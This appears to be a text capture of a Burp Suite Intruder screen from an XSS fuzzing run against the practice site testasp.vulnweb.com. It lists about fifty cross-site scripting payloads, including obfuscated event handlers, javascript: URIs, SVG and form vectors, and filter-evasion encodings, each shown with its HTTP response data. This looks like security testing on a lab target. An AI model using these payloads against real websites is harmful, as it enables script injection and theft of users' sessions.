 3. Intruder attack of http://testasp.vulnweb.com/Search.asp
Attack Save
3. Intruder attack of http://testasp.vulnweb.com/Search.asp
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
46 %3Cx onxxx=alert(1) 200 614 3053
47 <%78 onxxx=1 200 613 3053
48 <x %6Fnxxx=1 200 716 3053
49 <x o%6Exxx=1 200 819 3053
50 <x on%78xx=1 200 614 3053
51 <x onxxx%3D1 200 409 3053
52 <X onxxx=1 200 285 3053
53 <x OnXxx=1 200 410 3053
54 <X OnXxx=1 200 409 3053
55 <x onxxx=1 onxxx=1 200 613 3053
56 <x/onxxx=1 200 408 3053
57 <x%09onxxx=1 200 614 3053
58 <x%0Aonxxx=1 200 613 3053
59 <x%0Conxxx=1 200 614 3053
60 <x%0Donxxx=1 200 614 3053
61 <x%2Fonxxx=1 200 613 3053
62 <x 1='1'onxxx=1 200 714 3053
63 <x 1="1"onxxx=1 200 407 3053
64 <x </onxxx=1 200 614 3053
65 <x 1=">" onxxx=1 200 613 3053
66 <http://onxxx%3D1/ 200 409 3053
67 <x onxxx=alert(1) 1=' 200 410 3053
68 <svg onload=setInterval(function(){with(document)body.appendChild(creat... 200 472 3053
69 'onload=alert(1)><svg/1=' 200 280 3053
70 '>alert(1)</script><script/1=' 200 614 3053
71 */alert(1)</script><script>/* 200 358 3053
72 */alert(1)">'onload="/*<svg/1=' 200 619 3053
73 `-alert(1)">'onload="`<svg/1=' 200 317 3053
74 */</script>'>alert(1)/*<script/1=' 200 274 3053
75 <script>alert(1)</script> 200 625 3053
76 <script src=javascript:alert(1)> 200 613 3053
77 <iframe src=javascript:alert(1)> 200 560 3053
78 <embed src=javascript:alert(1)> 200 304 3053
79 <a href=javascript:alert(1)>click 200 716 3053
80 <math><brute href=javascript:alert(1)>click 200 614 3053
81 <form action=javascript:alert(1)><input type=submit> 200 609 3053
82 <isindex action=javascript:alert(1) type=submit value=click> 200 614 3053
83 <form><button formaction=javascript:alert(1)>click 200 286 3053
84 <form><input formaction=javascript:alert(1) type=submit value=click> 200 408 3053
85 <form><input formaction=javascript:alert(1) type=image value=click> 200 614 3053
86 <form><input formaction=javascript:alert(1) type=image src=SOURCE> 200 717 3053
87 <isindex formaction=javascript:alert(1) type=submit value=click> 200 614 3053
88 <object data=javascript:alert(1)> 200 511 3053
89 <iframe srcdoc=<svg/o&#x6Eload&equals;alert&lpar;1)&gt;> 200 613 3053
90 <svg><script xlink:href=data:,alert(1) /> 200 274 3053
91 <math><brute xlink:href=javascript:alert(1)>click 200 307 3053
92 <svg><a xmlns:xlink=http://www.w3.org/1999/xlink xlink:href=?><circle r=... 200 408 3053
93 <html ontouchstart=alert(1)> 200 307 3053
Request Response
Pretty Raw Hex
\n
Finished